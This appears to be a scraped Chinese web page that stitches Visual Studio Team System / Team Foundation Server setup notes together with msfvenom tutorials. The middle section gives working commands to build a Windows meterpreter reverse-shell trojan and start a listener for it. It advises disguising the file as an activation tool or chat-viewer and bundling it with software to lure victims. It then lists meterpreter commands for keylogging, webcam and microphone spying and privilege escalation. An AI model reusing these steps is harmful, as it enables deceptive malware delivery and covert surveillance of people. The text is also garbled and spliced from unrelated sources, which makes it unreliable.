
所谓VSTS,从名字看应该是一种适应团队开发需要的系统。微软的讲师在介绍的一开始也说,推出VSTS的目的就是为了解决开发中团队分工与合作的各种问题
VSTS的核心是MSF,MSF的核心则是管理规范。这就意味着如果要使用VSTS,那么必须首先熟悉MSF
VSTS 安装步骤 1install iis server
不要选择“FrontPage2002 服务器扩展”
2安装Microsoft SQL Server 2005 标准版或企业版。
– 在“要安装的组件”页上,选择下面的组件
SQL Server Database Services
Analysis Services
Integration Services
Reporting Services
工作站组件、联机丛书和开发工具
– 在“实例名”页上,选择“默认实例”,如果指定已命名的实例,Team
Foundation Server 安装将失败。
3安装Microsoft SQL Server 2005 修补程序。
– 安装SQL Server SP1;
– 或者在Team Foundation Server 安装媒体上,找到SQLServerKB 文件
夹。找到与您的 *** 作系统和语言对应的可执行文件(exe),如AS2005-
KBnnnnnn-x86-ENUexe,然后双击该文件启动安装
4安装Microsoft NET Framework 20 修补程序。
– 安装用于更新ASPNET 的修补程序,以更有效地支持大文件的处理。
– 在Team Foundation Server 安装媒体上,找到Team Foundation Server
安装媒体上的KB913393 文件夹,找到与您的 *** 作系统(X86) 对应的可
执行文件(exe),然后双击该文件进行安装。
5安装Microsoft Windows SharePoint Services。
– 下载带Service Pack 2 的Microsoft Windows SharePoint Services
(>下面简单的演示一下msfvenom的简单使用,
攻击者:kali Linux ip:192168187130
靶机:Windows10
思路:利用msfvenom制作 exe 文件,然后发送到靶机Windows上面,运行后就可以在kali linux 上面利用msfconsole连接msfvenom服务控制靶机
1 在kali Linux 上面启动一个终端 执行以下命令
列出所有可以用的并在屏幕显示条目中有 Windows x64 tcp 的
payload在这里我们选择windows/x64/meterpreter/reverse_tcp
下面是使用msfvenom的部分参数,是比较常用的
-p 选择一个payload
-l 载荷列表
-f 生成的文件格式
-e 编码方式
-i 编码次数
-b 在生成的程序中避免出现的值
-x 允许我们指定一个自定义的可执行文件作为模板,也就是将木马捆绑到这个可执行文件上。
-h 帮助
在这里,我们生成一个testexe的木马文件(文件在root文件夹下),控制端的ip为192168187130,端口号为4444。然后利用这个木马传给靶机,可以改一改名字,比如 QQ坦白说查看器之类的,杀毒软件可能报毒,其实是需要免杀处理的,后面学了再说吧。
2 利用msfconsole监听
启动msfconsole 漫长的等待
然后报错了,
然后查了一下,分配的内存不够
解决地址 >
前言
最近整理了一些 奇安信&华为&深信服大佬 的课件资料+大厂面试课题,想要的可以私信自取, 无偿赠送 给粉丝朋友~
msfvenom a Metasploit standalone payload generator,Also a replacement for msfpayload and msfencode是用来生成后门的软件。
MSFvenom是Msfpayload和Msfencode的组合,将这两个工具都放在一个Framework实例中。自2015年6月8日起,msfvenom替换了msfpayload和msfencode。
演示环境
使用Kali 20213进行演示 *** 作
目标靶机: Win10专业版
软件:msfvenom、msfconsole(Kali系统内置)
1进入管理员模式
命令: sudo su
解释: 不在管理员模式下运行可能会有权限不够的提示,为了避免命令执行失败,在管理员下运行以下命令
命令: msfvenom -p windows/meterpreter/reverse_tcp LHOST=本地ip> LPORT=本地端口号> –f exe –o 文件名>exe
解释: 本地ip写自己Kali的IP地址,用ifconfig就能查看自己Kali的IP地址
本地端口自己随便设置一个没有被占用的端口号,如果端口号被占用那么文件会生成失败,换一个端口号就性
文件名可以随便写自己喜欢的名字,比如写Win10激活工具,可能更容易让目标主机上钩
当然MSF也可以用来渗透手机、mac、Linux等
接下来运行命令生成文件
默认生成的文件在根目录下
把刚才生成的文件放到目标靶机Win10系统中
命令: msfconsole
(1)命令: use exploit/multi/handler(选择模块)
(2)命令: set payload windows/meterpreter/reverse_tcp(选择攻击模块)
(3)命令: set LhOST 192168321(填写自己主机的IP地址)
(4)命令: set lport 1111(填写刚才生成文件时的端口号)
(5)命令: show options(查看设置参数)
(6)命令: exploit -z -j(后台执行)
我们这里也可以把这个程序伪装一下,把他的图标改一下,或者把它捆绑在某些软件上面,当用户打开就自动安装到对方电脑上面
(1)命令: sessions (查看上钩的用户)
(2)命令: sessions -i 1 (选择需要攻击的用户,这里选择第 1 个
命令: run vnc -i
cmd指令:
cat 读取文件内容到屏幕
cd 更改目录
checksum 检索文件的校验和
cp 将源复制到目标
del 删除指定文件
dir 列出文件(ls 的别名)
下载 下载文件或目录
编辑 编辑文件
getlwd 打印本地工作目录
getwd 打印工作目录
lcd 更改本地工作目录
lls 列出本地文件
lpwd 打印本地工作目录
ls 列出文件
mkdir 创建目录
mv 将源移动到目标
pwd 打印工作目录
rm 删除指定文件
rmdir 删除目录
search 搜索文件
show_mount 列出所有挂载点/逻辑驱动器
upload 上传文件或目录
pkill 按名称终止进程
keyscan_start 开始捕获击键(开始键盘记录)
keyscan_dump 转储按键缓冲(下载键盘记录)
keyscan_stop 停止捕获击键(停止键盘记录)
record_mic X秒从默认的麦克风record_mic音频记录(音频录制)
webcam_chat 开始视频聊天(视频,对方会有d窗)
webcam_list 单摄像头(查看摄像头列表)
webcam_snap 采取快照从指定的摄像头(摄像头拍摄一张照片)
webcam_stream 播放视频流从指定的摄像头(开启摄像头监控)
enumdesktops 列出所有可访问的桌面和窗口站(窗体列表)
getdesktop 得到当前的Meterpreter桌面
reboot 重新启动远程计算机
shutdown 关闭远程计算机
shell 放入系统命令 shell
enumdesktops 列出所有可访问的桌面和窗口站
getdesktop 获取当前的meterpreter桌面
idletime 返回远程用户空闲的秒数
keyboard_send 发送击键
keyevent 发送按键事件
keyscan_dump 转储击键缓冲区
keyscan_start 开始捕获击键
keyscan_stop 停止捕获击键
mouse 发送鼠标事件
screenshare 实时观看远程用户桌面
screenshot 抓取交互式桌面的屏幕截图
setdesktop 更改 Meterpreters 当前桌面
uictl 控制一些用户界面组件
record_mic 从默认麦克风录制音频 X 秒
webcam_chat 开始视频聊天
webcam_list 列出网络摄像头
webcam_snap 从指定的网络摄像头拍摄快照
webcam_stream 播放来自指定网络摄像头的视频流
play 在目标系统上播放波形音频文件 (wav)
getsystem 尝试将您的权限提升到本地系统的权限
execute -f notepad 打开记事本
————————————————
原文链接:> 使用Team Explorer,我们可以方便的创建Team Project,连接到TFS服务器后,在Team Explorer中右键点击TFS服务器,选择“新建团队项目”: 为Team Project选择一个好记的名称: 在这里,为项目选择一个过程模板,所谓的过程模板,就是一种经验模式,这种经验模式在TFS中体现的是,在团队开发过程中,需要对哪些具体工作进行跟踪,例如是否要对风险(Risk)进行跟踪识别,每种工作的状态有几种,什么情况下发生状态变化等等。 对于小型的团队开发,可以选择MSF for Agile Software Development模板,在VS2008中,这个模板的版本是42,对于大型一点的团队,则可以选择MSF for CMMI Process Improvement,我们还可以使用Power Tools自定义一个模板。 在这里,我们选择MSF for Agile Software Development模板: 在这里,我们可以修改团队项目门户网站的标题,并输入团队项目门户网站的说明,这些将会显示在项目的门户站点上: 在这里,我们可以指定团队项目源代码管理的选项,一般对于新的Team Project,我们选择“创建空的源代码管理文件夹”: 创建向导汇总了相关信息后,点击“完成”按钮,就可以开始创建过程: 创建成功后,提示如下窗口: 点击“关闭”按钮,Visual Studio中会显示过程指南的相关信息:
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)